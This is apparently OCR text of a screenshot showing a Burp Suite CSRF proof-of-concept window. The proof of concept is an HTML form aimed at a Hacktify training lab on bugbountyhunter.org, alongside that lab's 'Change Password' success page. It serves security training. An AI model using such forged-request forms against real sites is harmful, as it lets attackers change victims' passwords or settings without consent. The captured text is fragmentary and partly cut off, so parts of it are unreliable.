 Comparer Logger Extender Project options User options Learn CSRF PoC
1 × 2 ×
1 <!DOCTYPE html>
2 <html>
3 <!-- CSRF PoC - generated by Burp Suite i0 SecLab plugin -->
4 <body>
5 <form method="GET" action="https://www.bugbountyhunter.org:443/internship_labs/HTML/csrf_lab/lab_8/p
6 <input type="text" name="PHPSESSID" value=" /">
7 <input type="submit" value=" /">
8 </form>
9 </body>
10 </html>
? Search... 0 matches
PoC type: HTML copy save to file
https://www.bugbountyhunter.org/internship_labs/HT...
Apps Gmail Youtube Multi Dow... YOUTUBE github DISCORD Learning | Future R... »
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Change Password
New Password: •••••••••
Confirm Password:
Submit
Your Password has been
updated successfully
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
ENG
IN
10:38 AM
11/20/2021